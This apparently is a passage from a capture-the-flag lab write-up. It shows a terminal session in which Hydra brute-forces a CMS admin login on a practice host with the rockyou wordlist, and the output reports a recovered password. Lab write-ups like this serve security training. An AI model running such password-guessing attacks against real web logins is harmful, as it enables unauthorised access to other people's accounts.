 root@ip-10-10-80-215:~/undiscoveredup# hydra -l admin -P `locate rockyou.txt` deliver.undiscovered.thm http-post-form "/cms/index.php:username=^USER^&userpw=^PASS^:User
unknown or password wrong"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-05 04:23:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://deliver.undiscovered.thm:80//cms/index.php:username=^USER^&userpw=^PASS^:User unknown or password wrong
[80][http-post-form] host: deliver.undiscovered.thm   login: admin   password: liverpool
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-05 04:23:19
root@ip-10-10-80-215:~/undiscoveredup#